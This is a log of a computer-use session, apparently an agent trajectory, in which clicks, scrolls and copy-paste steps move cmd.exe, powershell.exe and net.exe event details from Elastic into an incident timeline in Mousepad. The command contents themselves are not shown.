
scroll(376, 390, "down", 10)

Copy the 18:53:30.664 cmd.exe command through -c from Elastic and paste it into the 18:53:30 entry of the Mousepad timeline
left_click(319, 96)

left_click(446, 43)
left_click(542, 77)

left_click(970, 71)

left_click_drag(389, 449, 176, 435)
key("ctrl+c")

left_click(446, 41)
left_click(493, 83)

key("ctrl+v")

left_click(971, 70)

Inspect the full command line of the 18:53:30.675 powershell.exe event, including its obfuscated script block logging strings
left_click(529, 482)

left_click(808, 266)
scroll(442, 479, "down", 3)

scroll(505, 485, "up", 3)
left_click(529, 481)

left_click_drag(582, 421, 699, 508)

left_click(808, 268)

Copy the 18:54:04 timestamp of the net.exe event from Elastic and start a new "18:54:04 -" line in the Mousepad timeline
scroll(498, 477, "down", 1)
scroll(497, 477, "down", 1)

scroll(408, 499, "down", 1)

scroll(407, 497, "down", 1)

left_click(67, 510)

left_click_drag(105, 497, 106, 498)
key("ctrl+c")
